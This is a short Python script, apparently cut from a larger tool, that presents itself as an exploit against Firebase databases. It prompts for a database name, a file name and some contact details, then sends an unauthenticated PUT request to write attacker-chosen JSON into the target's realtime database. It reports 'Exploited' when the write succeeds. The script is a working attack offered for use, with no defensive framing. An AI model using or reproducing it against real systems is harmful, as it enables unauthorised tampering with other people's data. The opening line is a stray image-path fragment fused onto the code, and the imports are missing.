 line = "<<======================================================================>>"
#Give Data
print ("[>] Input Data for exploit\n")
site = raw_input("[+] Enter firebase Database Name : ")
file = raw_input("[+] Enter filename    : ")
name = raw_input("[+] Enter name        : ")
email= raw_input("[+] Enter email       : ")
website = raw_input("[+] Enter Website     : ")
message = raw_input("[+] Enter A Message   : ")
#Payload
site_url = "https://"+site+".firebaseio.com/"+file+".json"
data = {"Exploit": "Successfull", "website": website, "email": email, "name": name, "message": message}
response = requests.put(site_url,json=data)
#Collecting file
print (line)
if response.status_code == 200:
    print ("[*] Exploited\n")
    print ("File Created: https://"+site+".firebaseio.com/"+file+".json\n")
else:
    print ("[*] Not Exploited\n")
    print ("No File Created")